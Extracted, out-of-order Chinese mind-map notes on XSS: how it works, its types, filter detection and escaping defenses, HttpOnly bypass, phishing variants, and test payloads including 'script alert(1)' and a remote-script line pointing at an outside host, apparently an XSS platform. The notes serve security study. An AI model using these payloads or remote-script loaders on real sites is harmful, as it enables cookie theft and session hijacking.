 由于未对用户输入的值进行过滤，导致用户可以
引入一段JS语句，从而导致该语句被执行后窃取
用户的Cookie
XSS漏洞原理
反射类型XSS 低危
XSS漏洞类型
存储类型XSS 中危
SELF-XSS
根据插入的方式或者影响不同的类型
DOM类型
HTML实体化转义 &lt;script src=//xms.la/9BV&gt;&lt;/script&gt
如何判断XSS代码是否被过滤掉了？
尖括号转义为中文尖括号 < = 《
尖括号 URL 编码 < = %3C
<script>alert(1)</script>
XSS漏洞的测试Payload
<img src=1>
转义尖括号
XSS漏洞的防御方法
HTTPonly
XSS漏洞攻击
401钓鱼
URL跳转钓鱼
如何绕过 HttpOnly?
phpinfo泄露Cookie
Flash 钓鱼
1、暴力测试（输入大量的payload，看返回结
果）
如何绕过过滤？
2、根据正则推算
3、利用浏览器bug
安全透视镜